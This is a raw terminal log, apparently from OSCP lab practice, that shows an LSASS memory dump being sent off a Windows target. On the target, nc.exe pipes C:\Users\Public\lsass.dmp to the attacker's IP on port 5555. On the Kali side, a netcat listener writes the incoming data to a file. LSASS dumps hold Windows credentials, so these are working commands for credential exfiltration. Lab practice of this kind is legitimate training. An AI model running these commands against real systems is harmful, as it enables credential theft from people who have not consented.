 ^C
┌──(kali㉿m)-[~/Documents/oscp/Machines/120.1.11.10]
└─$ nc -nvlp 5555 > lsass.dmp
listening on [any] 5555 ...
^[[Aconnect to [192.168.119.223] from (UNKNOWN) [10.11.1.120] 49180
kali@m: ~/Documents/oscp/Machines/120.1.11.10 107x19
03/13/2022  02:17 PM    <DIR>          .
03/13/2022  02:17 PM    <DIR>          ..
03/13/2022  02:17 PM            45,272 nc.exe
03/13/2022  02:08 PM             7,168 r.exe
2 File(s)         52,440 bytes
2 Dir(s)   6,726,619,136 bytes free
nc.exe -vn 192.168.119.223 443 < C:\Users\Public\lsass.dmp
nc.exe -vn 192.168.119.223 443 < C:\Users\Public\lsass.dmp
(UNKNOWN) [192.168.119.223] 443 (?): connection refused
C:\Users\David\Documents>
nc.exe -vn 192.168.119.223 5555 < C:\Users\Public\lsass.dmp
nc.exe -vn 192.168.119.223 5555 < C:\Users\Public\lsass.dmp
(UNKNOWN) [192.168.119.223] 5555 (?) open